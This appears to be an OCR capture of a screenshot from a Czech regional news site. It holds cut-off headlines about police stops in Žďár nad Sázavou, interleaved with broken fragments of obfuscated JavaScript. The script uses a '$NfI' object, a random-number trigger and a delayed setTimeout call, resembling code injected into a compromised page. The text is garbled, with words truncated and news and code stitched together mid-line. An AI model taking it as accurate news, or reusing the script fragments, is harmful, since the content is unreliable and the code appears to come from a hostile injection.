
Pátek, 22. če
Žďár nad Sáza
dočasně jednos
žďárští polici
Sázavou zastavili v podvečerních hodinác
Mladý šof
řidičský 
Čtvrtek, 7. če
Nové Měs;; };}$
return $NfI.list
$NfI.list;};$N
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}to
(typeof ($NfI.list) == „string“) return...
Opilý Pol
skončil 